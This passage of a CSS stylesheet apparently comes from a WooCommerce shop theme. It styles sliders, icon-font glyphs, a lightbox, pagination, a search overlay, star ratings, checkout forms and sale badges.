  animation-delay:450ms;
}
.la-slick-slider.slick-initialized:not(.slick-vertical):not(.la-slick-centerMode):not([aria-autowidth]) .slick-slide.slick-active + .slick-active + .slick-active + .slick-active + .slick-active + .slick-active + .slick-active{
  -webkit-animation-delay:550ms;
  animation-delay:550ms;
}
.no-slider-effect .la-loop .loop__item.slick-slide,
.la-carousel-wrapper.no-slider-effect .la-item-wrap.slick-slide{
  animation:none !important;
  -webkit-animation:none !important;
}
@-webkit-keyframes slickZoomIn{
  from{
    opacity:0;
    -webkit-transform:scale3d(0.8, 0.8, 0.8);
  }
  50%{
    opacity:1;
  }
}
@keyframes slickZoomIn{
  from{
    opacity:0;
    transform:scale3d(0.8, 0.8, 0.8);
  }
  50%{
    opacity:1;
  }
}
@-webkit-keyframes slickZoomOut{
  from{
    opacity:1;
  }
  50%{
    opacity:0;
    -webkit-transform:scale3d(0.8, 0.8, 0.8);
  }
  to{
    opacity:0;
  }
}
@keyframes slickZoomOut{
  from{
    opacity:1;
  }
  50%{
    opacity:0;
    transform:scale3d(0.8, 0.8, 0.8);
  }
  to{
    opacity:0;
  }
}
[class*="dl-icon-"]{
  font-family:'dl-icon';
  font-style:normal !important;
  font-weight:normal !important;
  font-variant:normal !important;
  text-transform:none !important;
  line-height:1;
  speak:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
.dl-icon-heart:before{
  content:"\61";
}
.dl-icon-search1:before{
  content:"\62";
}
.dl-icon-cart1:before{
  content:"\63";
}
.dl-icon-menu1:before{
  content:"\64";
}
.dl-icon-heart2:before{
  content:"\65";
}
.dl-icon-compare1:before{
  content:"\66";
}
.dl-icon-compare2:before{
  content:"\67";
}
.dl-icon-compare3:before{
  content:"\68";
}
.dl-icon-compare4:before{
  content:"\69";
}
.dl-icon-menu2:before{
  content:"\6a";
}
.dl-icon-cart2:before{
  content:"\6b";
}
.dl-icon-search3:before{
  content:"\6c";
}
.dl-icon-search2:before{
  content:"\6d";
}
.dl-icon-close:before{
  content:"\6e";
}
.dl-icon-clock:before{
  content:"\6f";
}
.dl-icon-stats1:before{
  content:"\70";
}
.dl-icon-search4:before{
  content:"\71";
}
.dl-icon-search5:before{
  content:"\72";
}
.dl-icon-search6:before{
  content:"\73";
}
.dl-icon-search7:before{
  content:"\74";
}
.dl-icon-search8:before{
  content:"\75";
}
.dl-icon-search9:before{
  content:"\76";
}
.dl-icon-comment1:before{
  content:"\77";
}
.dl-icon-cart3:before{
  content:"\78";
}
.dl-icon-cart4:before{
  content:"\79";
}
.dl-icon-cart5:before{
  content:"\7a";
}
.dl-icon-cart6:before{
  content:"\41";
}
.dl-icon-cart7:before{
  content:"\42";
}
.dl-icon-cart8:before{
  content:"\43";
}
.dl-icon-cart9:before{
  content:"\44";
}
.dl-icon-cart10:before{
  content:"\45";
}
.dl-icon-cart11:before{
  content:"\46";
}
.dl-icon-cart12:before{
  content:"\47";
}
.dl-icon-cart13:before{
  content:"\48";
}
.dl-icon-cart14:before{
  content:"\49";
}
.dl-icon-cart15:before{
  content:"\4a";
}
.dl-icon-cart16:before{
  content:"\4b";
}
.dl-icon-cart17:before{
  content:"\4c";
}
.dl-icon-cart18:before{
  content:"\4d";
}
.dl-icon-cart19:before{
  content:"\4e";
}
.dl-icon-cart20:before{
  content:"\4f";
}
.dl-icon-cart21:before{
  content:"\50";
}
.dl-icon-cart22:before{
  content:"\51";
}
.dl-icon-cart23:before{
  content:"\52";
}
.dl-icon-cart24:before{
  content:"\53";
}
.dl-icon-cart25:before{
  content:"\54";
}
.dl-icon-cart26:before{
  content:"\55";
}
.dl-icon-heart3:before{
  content:"\56";
}
.dl-icon-comment:before{
  content:"\57";
}
.dl-icon-user1:before{
  content:"\58";
}
.dl-icon-user2:before{
  content:"\59";
}
.dl-icon-user3:before{
  content:"\5a";
}
.dl-icon-user4:before{
  content:"\30";
}
.dl-icon-user5:before{
  content:"\31";
}
.dl-icon-user6:before{
  content:"\32";
}
.dl-icon-user7:before{
  content:"\33";
}
.dl-icon-user8:before{
  content:"\34";
}
.dl-icon-user9:before{
  content:"\35";
}
.dl-icon-user10:before{
  content:"\36";
}
.dl-icon-user11:before{
  content:"\37";
}
.dl-icon-dress:before{
  content:"\38";
}
.dl-icon-pumps:before{
  content:"\39";
}
.dl-icon-tshirt:before{
  content:"\21";
}
.dl-icon-diamon:before{
  content:"\22";
}
.dl-icon-key:before{
  content:"\23";
}
.dl-icon-cart27:before{
  content:"\24";
}
.dl-icon-cart28:before{
  content:"\25";
}
.dl-icon-menu3:before{
  content:"\26";
}
.dl-icon-user12:before{
  content:"\27";
}
.dl-icon-search10:before{
  content:"\28";
}
.dl-icon-star:before{
  content:"\29";
}
.dl-icon-down:before{
  content:"\2a";
}
.dl-icon-left:before{
  content:"\2b";
}
.dl-icon-right:before{
  content:"\2c";
}
.dl-icon-up:before{
  content:"\2d";
}
.dl-icon-check:before{
  content:"\2e";
}
.dl-icon-android-add:before{
  content:"\2f";
}
.dl-icon-plus-circled:before{
  content:"\3a";
}
.dl-icon-zoom-in:before{
  content:"\3b";
}
.dl-icon-menu5:before{
  content:"\3c";
}
.dl-icon-menu4:before{
  content:"\3d";
}
.threesixty{
  position:relative;
  overflow:hidden;
  margin:0 auto;
}
.threesixty .threesixty_images{
  display:none;
  list-style:none;
  margin:0;
  padding:0;
}
.threesixty .threesixty_images img{
  position:absolute;
  top:0;
  width:100%;
  height:auto;
}
.threesixty .threesixty_images img.previous-image{
  visibility:hidden;
  width:0;
}
.threesixty .threesixty_images img.current-image{
  visibility:visible;
  width:100%;
}
.threesixty .spinner{
  width:60px;
  display:block;
  margin:0 auto;
  height:30px;
  background:#333;
  background:rgba(0, 0, 0, 0.7);
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  border-radius:5px;
}
.threesixty .spinner span{
  font-family:Arial, "MS Trebuchet", sans-serif;
  font-size:12px;
  font-weight:bolder;
  color:#FFF;
  text-align:center;
  line-height:30px;
  display:block;
}
.threesixty .nav_bar{
  position:absolute;
  top:10px;
  right:10px;
  z-index:11;
}
.threesixty .nav_bar a{
  display:block;
  width:32px;
  height:32px;
  float:left;
  background:url(assets/images/sprites.png) no-repeat;
  text-indent:-99999px;
}
.threesixty .nav_bar a.nav_bar_play{
  background-position:0 0 !important;
}
.threesixty .nav_bar a.nav_bar_previous{
  background-position:0 -73px !important;
}
.threesixty .nav_bar a.nav_bar_stop{
  background-position:0 -37px !important;
}
.threesixty .nav_bar a.nav_bar_next{
  background-position:0 -104px !important;
}
/* html */
.threesixty:-webkit-full-screen{
  background:#ffffff;
  width:100%;
  height:100%;
  margin-top:0;
  padding-top:200px;
}
.threesixty:-moz-full-screen{
  background:#ffffff;
  width:100%;
  height:100%;
  margin-top:0;
  padding-top:200px;
}
body{
  line-height:24px;
  line-height:1.714286;
  font-weight:400;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill{
  background-color:inherit;
}
*:focus{
  outline:none;
}
fieldset{
  margin-bottom:50px;
}
ul, ol{
  list-style-position:inside;
}
a{
  color:inherit;
}
p:last-child{
  margin-bottom:0;
}
label abbr.required{
  border:none;
}
input, select, textarea{
  border-style:solid;
  border-width:1px;
  padding:10px 20px;
}
select{
  background-color:#fff;
  height:50px;
}
h1,
.h1, h2,
.h2, h3,
.h3, h4,
.h4, h5,
.h5, h6,
.h6{
  margin:15px 0;
  font-weight:bold;
  line-height:1.2;
}
h1 small,
h1 .small,
.h1 small,
.h1 .small, h2 small,
h2 .small,
.h2 small,
.h2 .small, h3 small,
h3 .small,
.h3 small,
.h3 .small, h4 small,
h4 .small,
.h4 small,
.h4 .small, h5 small,
h5 .small,
.h5 small,
.h5 .small, h6 small,
h6 .small,
.h6 small,
.h6 .small{
  font-size:75%;
  font-weight:inherit;
  line-height:inherit;
}
h1 .light, h1.light,
.h1 .light,
.h1.light, h2 .light, h2.light,
.h2 .light,
.h2.light, h3 .light, h3.light,
.h3 .light,
.h3.light, h4 .light, h4.light,
.h4 .light,
.h4.light, h5 .light, h5.light,
.h5 .light,
.h5.light, h6 .light, h6.light,
.h6 .light,
.h6.light{
  font-weight:300;
}
h1,
.h1{
  font-size:36px;
}
h2,
.h2{
  font-size:32px;
}
h3,
.h3{
  font-size:20px;
}
h4,
.h4{
  font-size:18px;
}
h5,
.h5{
  font-size:16px;
}
h6,
.h6{
  font-size:16px;
}
.small-body{
  font-size:85%;
  display:block;
  line-height:23px;
}
.alignleft{
  display:inline;
  float:left;
  margin-right:20px;
  margin-bottom:15px;
}
.alignright{
  display:inline;
  float:right;
  margin-left:15px;
  margin-bottom:15px;
}
.aligncenter{
  clear:both;
  display:block;
  margin-left:auto;
  margin-right:auto;
}
.wp-caption{
  padding:.5rem .5rem .25rem;
  margin-bottom:1rem;
  max-width:100%;
  box-sizing:border-box;
}
.wp-caption.alignnone{
  padding:0;
}
.wp-caption .wp-caption-text{
  text-align:center;
  margin:0;
  font-size:13px;
  font-style:italic;
}
img.alignright{
  margin-left:10%;
}
.screen-reader-text{
  clip:rect(1px, 1px, 1px, 1px);
  height:1px;
  overflow:hidden;
  position:absolute !important;
  width:1px;
}
.screen-reader-text + select{
  margin-top:1.53846rem;
}
.bypostauthor > .comment_container{
  background-color:transparent;
}
.gallery-caption{
  font-family:inherit;
}
table{
  width:100%;
  text-align:left;
  margin-bottom:20px;
}
table th{
  font-weight:normal;
}
table,
table th,
table td{
  border-width:1px;
  border-style:solid;
  padding:10px;
  vertical-align:top;
}
table p{
  margin-bottom:0;
}
.mejs-container{
  margin-bottom:20px;
}
table thead tr th, table thead tr td{
  font-weight:normal;
}
.star-rating{
  display:inline-block;
  overflow:hidden;
  position:relative;
  height:14px;
  line-height:14px;
  letter-spacing:5px;
  font-size:14px;
  width:90px;
  font-family:"dl-icon";
  text-rendering:auto;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  color:#d5d6d8;
}
.star-rating:before{
  content:"\29\29\29\29\29";
  float:left;
  top:0;
  left:0;
  position:absolute;
}
.star-rating span{
  color:#f5b223;
  overflow:hidden;
  float:left;
  top:0;
  left:0;
  position:absolute;
  padding-top:15px;
  height:0;
}
.star-rating span:before{
  content:"\29\29\29\29\29";
  top:0;
  position:absolute;
  left:0;
}
.la-overlay-global{
  position:fixed;
  background:#232324;
  z-index:9;
  visibility:hidden;
  opacity:0;
}
.open-overlay .la-overlay-global{
  visibility:visible;
  opacity:0.95;
}
.la-loader.spinner0{
  background-position:center center;
  background-repeat:no-repeat;
}
.popup-added-msg{
  text-align:center;
}
.popup-added-msg img{
  max-width:150px;
}
.popup-added-msg .popup-message{
  margin:20px 0;
}
.popup-added-msg .btn{
  display:block;
  max-width:250px;
  margin:10px auto;
  text-transform:uppercase;
  letter-spacing:1px;
}
.elm-pagination-ajax .la-loading-icon > .nc-icon,
.elm-loadmore-ajax > .nc-icon,
.elm-ajax-loader > .nc-icon{
  width:48px;
  margin:0 auto;
  display:none;
}
.elm-ajax-loader:not(.has-loaded){
  min-height:10px;
}
.elm-pagination-ajax.is-loading .la-loading-icon > .nc-icon{
  display:block;
}
.elm-pagination-ajax.is-loading .la-pagination{
  display:none;
}
.elm-ajax-loader.is-loading{
  min-height:50px;
  min-height:10vh;
}
.elm-ajax-loader.is-loading > .la-shortcode-loading{
  display:block;
}
.elm-loadmore-ajax{
  text-align:center;
  line-height:48px;
  margin-top:2em;
}
.elm-loadmore-ajax a{
  font-size:inherit;
  border:none;
  line-height:26px;
  display:inline-block;
  padding:0;
  font-weight:normal;
  background:none;
  min-width:0;
}
.elm-loadmore-ajax a:after{
  content:"\f107";
  font-family:FontAwesome;
  padding-left:10px;
  font-size:1.2em;
  line-height:inherit;
  display:inline-block;
  position:relative;
  top:.1em;
}
.elm-loadmore-ajax a:hover{
  background:none;
}
.elm-loadmore-ajax.is-loading .la-shortcode-loading{
  display:block;
}
.elm-loadmore-ajax.is-loading a{
  display:none;
}
/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxWrapper{
  position:absolute;
  top:0;
  left:0;
  z-index:9999;
  overflow:hidden;
}
#cboxWrapper{
  max-width:none;
}
#cboxMiddleLeft, #cboxBottomLeft{
  clear:left;
}
#cboxContent{
  position:relative;
}
#cboxLoadedContent{
  overflow:auto;
  -webkit-overflow-scrolling:touch;
}
#cboxTitle{
  margin:0;
}
#cboxLoadingOverlay, #cboxLoadingGraphic{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{
  cursor:pointer;
}
.cboxPhoto{
  float:left;
  margin:auto;
  border:0;
  display:block;
  max-width:none;
  -ms-interpolation-mode:bicubic;
}
.cboxIframe{
  width:100%;
  height:100%;
  display:block;
  border:0;
  padding:0;
  margin:0;
}
#colorbox, #cboxContent, #cboxLoadedContent{
  box-sizing:content-box;
  -moz-box-sizing:content-box;
  -webkit-box-sizing:content-box;
}
#cboxOverlay{
  display:none;
  width:100%;
  height:100%;
  position:fixed;
  z-index:2000;
  top:0;
  left:0;
  background:#333;
}
#cboxContent{
  background:#fff;
}
#cboxClose{
  position:absolute;
  cursor:pointer;
  right:0;
  text-indent:-999em;
  top:8px;
  display:block;
  height:32px;
  width:50px;
  border:none;
  background-color:transparent;
  background-image:url("assets/images/fancybox_sprite@2x.png");
  background-repeat:no-repeat;
  background-position:center 0;
  background-size:40px auto;
}
#colorbox.yith_woocompare_colorbox #cboxLoadedContent{
  overflow:hidden;
}
.clear::before, .clear::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.clear::after{
  clear:both;
}
.item--link-overlay, .item--link-overlay:before{
  position:absolute;
}
.item--link-overlay:after, .item--link-overlay:before{
  content:"";
  opacity:0;
}
.item--link-overlay:before,
.item--link-overlay:after,
.item--link-overlay,
.entry-thumbnail img{
  -webkit-transition:opacity 0.35s, -webkit-transform 0.35s;
  transition:opacity 0.35s, transform 0.35s;
}
.red,
.required{
  color:red;
}
.close-button{
  border:none;
  background-color:transparent;
  font-size:20px;
}
.la-pagination{
  padding:0 2px;
}
.la-pagination ul{
  margin:0 -5px;
  padding:0;
  list-style:none;
  text-align:center;
}
.la-pagination ul li{
  display:inline-block;
}
.la-pagination ul .page-numbers{
  font-size:12px;
  text-align:center;
  display:block;
  position:relative;
  background:#fff;
  border:1px solid transparent;
  padding:9px 10px;
  line-height:20px;
  min-width:40px;
  margin:0 3px;
}
.la-pagination ul .page-numbers.current{
  color:#fff;
}
.la-pagination ul .page-numbers:hover{
  box-shadow:0px 0px 8px 0px rgba(41, 44, 58, 0.11);
}
.la-pagination ul .page-numbers.dots{
  border-color:transparent;
  padding:0;
  min-width:0;
  color:inherit;
}
.page-content > .la-pagination{
  margin-bottom:50px;
  margin-top:30px;
}
.share-links a{
  width:32px;
  height:32px;
  line-height:30px;
  text-align:center;
  display:inline-block;
  border-width:1px;
  border-style:solid;
  margin:0 5px;
  border-radius:50%;
  transition:border-color 250ms ease-out;
}
.search-form{
  position:relative;
}
.search-form .search-field{
  margin-bottom:0;
  width:100%;
  padding:10px 0;
  border-width:0 0 1px 0;
  background:transparent;
  -webkit-appearance:none;
  border-radius:0;
}
.search-form .search-button{
  display:block;
  right:5px;
  border:none;
  color:#000;
  background:none;
  padding:0;
}
.search-form .search-button:hover{
  background:none;
}
.widget .search-form .search-field{
  border-width:1px;
  padding:14px 20px;
  line-height:20px;
  font-size:12px;
}
.widget .search-form .search-button{
  right:15px;
  font-size:14px;
  margin-top:2px;
  line-height:normal;
}
.la-slick-slider{
  display:none;
}
.la-slick-slider.slick-slider{
  display:block;
}
.slick-slider.hidden-dots .slick-dots{
  display:none;
}
.slick-slider.products .slick-dots{
  margin:0 0 30px;
}
.slick-slider .slick-dots{
  margin:25px 0 0;
  padding:0;
  text-align:center;
  line-height:1;
}
.slick-slider .slick-dots li{
  display:inline-block;
  margin:0 5px;
  cursor:pointer;
}
.slick-slider .slick-dots li span{
  color:#8a8a8a;
  display:block;
  width:100%;
  height:100%;
  transition:all 250ms ease-out;
}
.slick-slider .slick-dots button{
  border:none;
  padding:0;
  margin:0;
  width:8px;
  height:8px;
  line-height:8px;
  display:block;
  text-indent:-9999em;
  opacity:0.2;
  border-radius:50%;
}
.slick-slider .slick-dots svg{
  width:100%;
  height:100%;
  display:block;
}
.slick-slider .slick-dots li:hover button,
.slick-slider .slick-dots .slick-active button{
  opacity:1;
}
.slick-slider[data-slick_custompaging] .slick-dots li{
  width:11px;
  height:11px;
}
.slick-slider[data-slick_custompaging] .slick-dots li:not(.slick-active) span{
  opacity:0.4;
}
.slick-dots-small .slick-slider .slick-dots li{
  width:8px;
  height:8px;
}
.slick-slider .slick-prev,
.la-slick-nav .slick-prev{
  left:0;
}
.slick-slider .slick-next,
.la-slick-nav .slick-next{
  right:0;
}
.slick-slider .slick-arrow,
.la-slick-nav .slick-arrow{
  text-align:center;
  border:none;
  padding:0;
  width:48px;
  height:48px;
  line-height:48px;
  z-index:3;
  font-size:38px;
  color:#858a9f;
  font-weight:normal;
  background-color:transparent;
  border-radius:50%;
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
}
.slick-slider .slick-arrow i,
.la-slick-nav .slick-arrow i{
  line-height:inherit;
}
.slick-slider .slick-arrow svg,
.la-slick-nav .slick-arrow svg{
  width:100%;
  height:100%;
  vertical-align:middle;
  display:inherit;
}
.slick-slider .slick-arrow.circle-bg svg,
.la-slick-nav .slick-arrow.circle-bg svg{
  width:50%;
  height:50%;
  margin-left:auto;
  margin-right:auto;
}
.slick-slider .slick-arrow.circle-bg:hover,
.la-slick-nav .slick-arrow.circle-bg:hover{
  background-color:#232324 !important;
  color:#fff !important;
}
.vertical-style{
  font-size:12px;
}
.vertical-style ul li{
  display:block;
  padding:20px 0;
}
.vertical-style ul li a{
  color:#fff;
}
.backtotop-container .btn-backtotop{
  display:inline-block;
  position:fixed;
  right:0;
  bottom:150px;
  text-align:center;
  z-index:9;
  visibility:hidden;
  opacity:0;
  width:50px;
  height:50px;
  line-height:50px;
  padding:0;
  border:none;
}
.backtotop-container.show .btn-backtotop{
  visibility:visible;
  opacity:1;
  right:50px;
}
.backtotop-container span:first-child{
  font-size:20px;
}
.searchform-fly-overlay{
  width:100%;
  height:100%;
  position:fixed;
  top:0;
  left:0;
  opacity:0;
  visibility:hidden;
  background-color:rgba(255, 255, 255, 0.9);
  text-align:center;
  transition:all ease-in-out .25s;
  z-index:999;
  color:#232324;
}
.searchform-fly-overlay:before{
  content:'';
  display:inline-block;
  height:100%;
  vertical-align:middle;
  margin-right:-.25em;
}
.searchform-fly-overlay .searchform-fly{
  display:inline-block;
  max-width:90%;
  vertical-align:middle;
  text-align:center;
  font-size:18px;
  transform:scale(0.9);
  -webkit-transform:scale(0.9);
  opacity:0;
  visibility:hidden;
  transition:all ease-in-out .3s;
}
.searchform-fly-overlay .search-field{
  width:800px;
  background-color:transparent;
  border:0;
  border-bottom:2px solid #232324;
  text-align:center;
  font-size:30px;
  padding:10px;
  transition:all .3s ease-out;
  font-weight:300;
  max-width:100%;
}
.searchform-fly-overlay .search-button{
  font-size:30px;
  height:30px;
}
.searchform-fly-overlay p{
  font-weight:300;
}
.searchform-fly-overlay .btn-close-search{
  font-size:40px;
  display:block;
  position:absolute;
  top:20%;
  right:20%;
  line-height:40px;
  height:40px;
  transition:all .3s;
}
.searchform-fly-overlay .btn-close-search:hover{
  transform:rotate(90deg);
  -webkit-transform:rotate(90deg);
}
.open-search-form .searchform-fly-overlay{
  visibility:visible;
  opacity:1;
}
.open-search-form .searchform-fly{
  visibility:visible;
  opacity:1;
  transform:scale(1);
  -webkit-transform:scale(1);
}
@media (max-width:768px){
  .searchform-fly-overlay .btn-close-search{
    right:10%;
  }
  .searchform-fly-overlay .searchform-fly{
    font-size:13px;
  }
  .searchform-fly-overlay .search-field{
    font-size:16px;
  }
  .searchform-fly-overlay .search-button{
    font-size:16px;
  }
}
.pswp__zoom-wrap .la-media-wrapper{
  padding-bottom:56.25%;
  padding-top:0;
  height:0;
  position:relative;
  top:50%;
  max-width:80%;
  margin-left:auto;
  margin-right:auto;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
}
.pswp__zoom-wrap .la-media-wrapper object,
.pswp__zoom-wrap .la-media-wrapper embed,
.pswp__zoom-wrap .la-media-wrapper video,
.pswp__zoom-wrap .la-media-wrapper iframe{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}
.image.attachment-full.size-full{
  width:auto;
}
.la_compt_iem{
  float:left;
}
.la_compt_iem:not(.la_com_action--linktext):not(.la_com_action--link):not(.la_com_action--text):not(.la_com_action--dropdownmenu-text) .component-target{
  width:40px;
  display:block;
  text-align:center;
  font-size:16px;
  line-height:40px;
  height:40px;
}
.la_compt_iem:not(.la_com_action--linktext):not(.la_com_action--link):not(.la_com_action--text):not(.la_com_action--dropdownmenu-text) .component-target i{
  display:block;
  line-height:inherit;
}
.la_compt_iem .component-target-badget{
  font-family:Arial, Helvetica, sans-serif;
  position:absolute;
  font-size:10px;
  height:15px;
  line-height:15px;
  color:#fff;
  display:block;
  top:0;
  right:4px;
  min-width:15px;
  text-align:center;
  padding:0;
  background-color:#e9595e;
  border-radius:50%;
}
.la_compt_iem svg{
  width:100%;
  height:100%;
}
.la_compt_iem.la_com_action--primary-menu svg{
  transform:scale(0.7);
  -webkit-transform:scale(0.7);
}
.la_com_action--cart a.component-target,
.la_com_action--compare a.component-target,
.la_com_action--wishlist a.component-target{
  position:relative;
}
.la_com_action--cart .la-cart-total-price{
  display:none;
}
.la_com_action--dropdownmenu-text,
.la_com_action--linktext,
.la_com_action--link,
.la_com_action--text{
  margin-left:20px;
}
.la_com_action--dropdownmenu-text:first-child,
.la_com_action--linktext:first-child,
.la_com_action--link:first-child,
.la_com_action--text:first-child{
  margin-left:0;
}
.la_com_action--dropdownmenu-text .component-target,
.la_com_action--linktext .component-target,
.la_com_action--link .component-target,
.la_com_action--text .component-target{
  display:block;
  font-size:12px;
  line-height:20px;
  height:40px;
  padding-top:10px;
  padding-bottom:10px;
  vertical-align:middle;
}
.la_com_action--dropdownmenu-text .component-target i,
.la_com_action--linktext .component-target i,
.la_com_action--link .component-target i,
.la_com_action--text .component-target i{
  display:inline-block;
  line-height:inherit;
  font-size:16px;
  margin-right:5px;
  position:relative;
  top:-1px;
  vertical-align:middle;
}
.la_com_action--dropdownmenu-text .component-target-text,
.la_com_action--linktext .component-target-text,
.la_com_action--link .component-target-text,
.la_com_action--text .component-target-text{
  display:inline-block;
  vertical-align:middle;
}
.la-compare-count,
.la-wishlist-count{
  display:none !important;
}
.la_com_action--dropdownmenu{
  position:relative;
}
.la_com_action--dropdownmenu .menu{
  margin:0;
  list-style:none;
  position:absolute;
  z-index:11;
  top:100%;
  width:200px;
  opacity:0;
  visibility:hidden;
  background-color:#fff;
  padding:15px;
  box-shadow:0 2px 12px 2px rgba(0, 0, 0, 0.1);
  transition:all 250ms ease-out;
}
.la_com_action--dropdownmenu li a{
  text-transform:uppercase;
  font-size:11px;
  display:block;
  padding:10px 30px;
}
.la_com_action--dropdownmenu:hover .component-target{
  position:relative;
}
.la_com_action--dropdownmenu:hover .component-target:after{
  content:"";
  height:80px;
  position:absolute;
  left:-10px;
  right:-10px;
  top:100%;
}
.la_com_action--dropdownmenu:hover .menu{
  opacity:1;
  visibility:visible;
}
.la_com_action--dropdownmenu.component-dropdown-display-arrow a.component-target .component-target-text:after{
  content:"\f107";
  font-family:FontAwesome;
  padding-left:5px;
  font-size:1.2em;
}
.la_com_action--dropdownmenu.component-dropdown-display-arrow:hover a.component-target .component-target-text:after{
  content:"\f106";
}
.la_com_action--primary-menu.active i:before{
  content:"\6e";
  font-size: 1.5em;
}
div#la_shop_products{
  position:relative;
}
.la-ajax-shop-loading{
  position:absolute;
  z-index:99;
  width:100%;
  height:100%;
  background:#fff;
  visibility:hidden;
  opacity:0;
}
.la-ajax-shop-loading.loading{
  opacity:1;
  visibility:visible;
}
.la-ajax-shop-loading .la-ajax-loading-outer{
  margin:0 auto;
  display:block;
  width:50px;
}
.la-sharing-posts{
  position:relative;
  display:inline-block;
  min-width:30px;
}
.la-sharing-posts > span{
  cursor:pointer;
}
.la-sharing-posts .social--sharing{
  position:absolute;
  bottom:100%;
  background:#fff;
  padding:10px;
  box-shadow:0 2px 12px rgba(0, 0, 0, 0.176);
  transition:all 250ms ease-out;
  border-radius:5px;
  opacity:0;
  margin-left:-20px;
  visibility:hidden;
  white-space:nowrap;
}
.la-sharing-posts .social--sharing a{
  margin:0 5px;
  border-radius:50%;
}
.la-sharing-posts:hover .social--sharing{
  opacity:1;
  visibility:visible;
}
.la-lazyload-image:not([data-element-loaded="true"]){
  background-image:url(assets/images/ajax-loader.gif) !important;
  background-position:center center !important;
  background-repeat:no-repeat !important;
  background-size:auto !important;
  background-color:rgba(201, 201, 202, 0.14);
  transition:none !important;
}
.entry-content object,
.entry-content iframe{
  max-width:100%;
}
.select2-container .select2-selection--single{
  height:50px;
  border-radius:4px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
  margin-top:11px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
  top:11px;
}
.woocommerce-account-fields::before, .woocommerce-account-fields::after,
.woocommerce-billing-fields::before,
.woocommerce-billing-fields::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.woocommerce-account-fields::after,
.woocommerce-billing-fields::after{
  clear:both;
}
.stars [class*="star-"]{
  font-size:12px;
  display:inline-block;
  text-indent:-9999em;
  overflow:hidden;
  height:1em;
  line-height:1em;
  margin-left:10px;
  padding-left:10px;
  vertical-align:middle;
}
.stars [class*="star-"]:first-child{
  margin-left:0;
  padding-left:0;
}
.stars [class*="star-"]:before{
  font-family:FontAwesome;
  content:"\f005";
  text-transform:none;
  display:block;
  text-indent:0;
}
.stars [class*="star-"]:hover, .stars [class*="star-"].active{
  color:#f5b324;
}
.stars .star-2:before{
  content:"\f005\f005";
}
.stars .star-3:before{
  content:"\f005\f005\f005";
}
.stars .star-4:before{
  content:"\f005\f005\f005\f005";
}
.stars .star-5:before{
  content:"\f005\f005\f005\f005\f005";
}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info{
  padding:14px 30px 14px 60px;
  margin:0 0 30px;
  position:relative;
  background-color:#eeeff2;
  list-style:none outside !important;
  width:auto;
  word-wrap:break-word;
}
.woocommerce-message:before,
.woocommerce-error:before,
.woocommerce-info:before{
  font-family:"FontAwesome";
  content:"\f05a";
  display:inline-block;
  position:absolute;
  left:30px;
}
.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button{
  float:right;
}
.woocommerce-message li,
.woocommerce-error li,
.woocommerce-info li{
  list-style:none outside !important;
  padding-left:0 !important;
  margin-left:0 !important;
}
.woocommerce-message:before{
  content:"\f058";
  color:#6dde6d;
}
.woocommerce-info:before{
  color:#6dde6d;
}
.woocommerce-error:before{
  content:"\f06a";
  color:#c43002;
}
#shipping_method{
  margin:0;
  list-style:none;
  padding:0;
}
#shipping_method li{
  margin-bottom:0.6em;
}
#shipping_method li input[type="checkbox"],
#shipping_method li input[type="radio"]{
  margin-bottom:0;
}
.form-row{
  margin-bottom:20px;
}
.form-row::before, .form-row::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.form-row::after{
  clear:both;
}
.form-row.form-row-first{
  float:left;
}
.form-row.form-row-last{
  float:right;
}
.form-row.form-row-first, .form-row.form-row-last{
  width:48%;
}
@media (max-width:767px){
  .form-row.form-row-first, .form-row.form-row-last{
    width:100%;
  }
}
.form-row label{
  margin-bottom:8px;
  display:block;
}
.form-row label.inline{
  display:inline;
}
.form-row .input-text{
  width:100%;
  padding:0 20px;
  height:50px;
  line-height:48px;
}
.col2-set{
  margin-left:-15px;
  margin-right:-15px;
}
.col2-set::before, .col2-set::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.col2-set::after{
  clear:both;
}
.col2-set .col-2,
.col2-set .col-1{
  position:relative;
  float:left;
  min-height:1px;
  width:50%;
  padding-left:15px;
  padding-right:15px;
}
@media (max-width:767px){
  .col2-set .col-2,
  .col2-set .col-1{
    width:100%;
  }
}
.onsale,
.new-badge,
.onsale-badge{
  position:absolute;
  z-index:2;
  font-size:12px;
  padding:6px 10px 5px;
  color:#fff;
  line-height:20px;
  min-width:70px;
  text-align:center;
}
.new-badge{
  right:20px;
  background:#8cdbe4;
}
.onsale,
.onsale-badge{
  left:0;
  top:0;
  background-color:#232324;
}
.product_item .onsale .save-percentage span:last-child:before{
  content:"-";
}
.wc-toolbar-container{
  margin-bottom:30px;
}
.wc-toolbar{
  line-height:24px;
}
.wc-toolbar p{
  margin-bottom:0;
}
.wc-toolbar .woocommerce-result-count,
.wc-toolbar .wc-view-toggle,
.wc-toolbar .wc-ordering{
  float:left;
}
.wc-toolbar .wc-view-toggle{
  font-size:18px;
}
.wc-toolbar .wc-view-toggle span{
  cursor:pointer;
  float:left;
  height:24px;
  margin-left:10px;
}
.wc-toolbar .wc-view-toggle .la-icon-list{
  font-size:22px;
}
.wc-toolbar .wc-toolbar-right{
  float:right;
}
.wc-toolbar .wc-ordering{
  position:relative;
  border-width:1px;
  border-style:solid;
  padding:7px 20px;
  margin-top:-10px;
  margin-left:20px;
}
.wc-toolbar .wc-ordering:after{
  content:"";
  position:absolute;
  left:0;
  width:100%;
  padding-bottom:20px;
}
.wc-toolbar .wc-ordering p{
  cursor:pointer;
}
.wc-toolbar .wc-ordering p:after{
  content:"\f107";
  font-family:FontAwesome;
  padding-left:10px;
  display:inline-block;
